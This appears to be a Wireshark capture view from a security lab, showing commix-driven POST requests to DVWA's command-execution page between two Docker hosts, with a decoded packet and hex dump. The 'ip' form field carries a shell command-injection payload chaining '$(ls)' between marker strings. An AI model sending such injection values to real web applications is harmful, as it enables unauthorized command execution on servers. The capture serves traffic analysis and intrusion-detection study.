 network.pcap
frame contains "ls"
Expression...
+
Time Source Destination Info
2018-12-05 18:57:51.790755 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/ HTTP/1.1 (application/x-www-form-urlencoded)
2018-12-05 18:57:51.805910 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/ HTTP/1.1 (application/x-www-form-urlencoded)
2018-12-05 18:57:51.822944 172.18.0.3 172.18.0.2 POST /dvwa/vulnerabilities/exec/ HTTP/1.1 (application/x-www-form-urlencoded)
2018-12-05 19:00:43.893026 172.18.0.3 172.18.0.2 46456 → 80 [FIN, ACK] Seq=366 Ack=4533 Win=38272 Len=0 TSval=2492230771 TSecr=3173492521
2018-12-05 19:00:43.898860 172.18.0.2 172.18.0.3 80 → 46456 [FIN, ACK] Seq=4533 Ack=367 Win=30080 Len=0 TSval=3173492527 TSecr=2492230771
Frame 2091: 441 bytes on wire (3528 bits), 441 bytes captured (3528 bits)
Ethernet II, Src: 02:42:ac:12:00:03 (02:42:ac:12:00:03), Dst: 02:42:ac:12:00:02
Internet Protocol Version 4, Src: 172.18.0.3, Dst: 172.18.0.2
Transmission Control Protocol, Src Port: 46250, Dst Port: 80, Seq: 1, Ack: 1, Le
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ip" = "&echo SIGQLB$(echo SIGQLB)$(ls)$(echo SIGQLB)SIGQLB"
Key: ip
Value: &echo SIGQLB$(echo SIGQLB)$(ls)$(echo SIGQLB)SIGQLB
Form item: "Submit" = "submitbe"
Key: Submit
Value: submitbe
0000 02 42 ac 12 00 02 02 42 ac 12 00 03 08 00 45 00 ·B·····B ······E·
0010 01 ab 96 33 40 00 40 06 4a f0 ac 12 00 03 ac 12 ···3@·@· J·······
0020 00 02 b4 aa 00 50 82 3c 33 ff 71 06 53 68 80 18 ·····P·< 3·q·Sh··
0030 00 e5 59 c7 00 00 01 01 08 0a 94 89 cc 2e bd 25 ··Y····· ·····.·%
0040 06 e5 50 4f 53 54 20 2f 64 76 77 61 2f 76 75 6c ··POST / dvwa/vul
0050 6e 65 72 61 62 69 6c 69 74 69 65 73 2f 65 78 65 nerabili ties/exe
0060 63 2f 20 48 54 54 50 2f 31 2e 31 0d 0a 41 63 63 c/ HTTP/ 1.1··Acc
0070 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 69 64 ept-Enco ding: id
0080 65 6e 74 69 74 79 0d 0a 43 6f 6e 74 65 6e 74 2d entity·· Content-
0090 4c 65 6e 67 74 68 3a 20 37 38 0d 0a 48 6f 73 74 Length: 78··Host
00a0 3a 20 6c 61 62 5f 73 6e 6f 72 74 5f 31 0d 0a 55 : lab_sn ort_1··U
00b0 73 65 72 2d 41 67 65 6e 74 3a 20 63 6f 6d 6d 69 ser-Agen t: commi
00c0 78 2f 76 32 2e 36 2d 73 74 61 62 6c 65 20 28 68 x/v2.6-s table (h
00d0 74 74 70 3a 2f 2f 63 6f 6d 6d 69 78 70 72 6f 6a ttp://co mmixproj
00e0 65 63 74 2e 63 6f 6d 29 0d 0a 43 6f 6e 6e 65 63 ect.com) ··Connec
00f0 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6f tion: cl ose··Coo
0100 6b 69 65 3a 20 73 65 63 75 72 69 74 79 3d 6c 6f kie: sec urity=lo
0110 77 3b 50 48 50 53 45 53 53 49 44 3d 31 32 76 65 w;PHPSES SID=12ve
0120 72 71 65 39 61 68 65 34 65 36 75 73 6d 70 30 6a rqe9ahe4 e6usmp0j
0130 73 71 38 31 76 31 0d 0a 43 6f 6e 74 65 6e 74 2d sq81v1·· Content-
0140 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: ap plicatio
0150 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c n/x-www- form-url
0160 65 6e 63 6f 64 65 64 0d 0a 0d 0a 69 70 3d 25 32 encoded· ···ip=%2
0170 36 65 63 68 6f 25 32 30 53 49 47 51 4c 42 24 28 6echo%20 SIGQLB$(
0180 65 63 68 6f 25 32 30 53 49 47 51 4c 42 29 24 28 echo%20S IGQLB)$(
0190 6c 73 29 24 28 65 63 68 6f 25 32 30 53 49 47 51 ls)$(ech o%20SIGQ
01a0 4c 42 29 53 49 47 51 4c 42 26 53 75 62 6d 69 74 LB)SIGQL B&Submit
01b0 3d 73 75 62 6d 69 74 62 65 =submitb e
HTML Form URL Encoded (urlencoded-form), 78 bytes
Packets: 4360 · Displayed: 5 (0.1%)
Profile: Default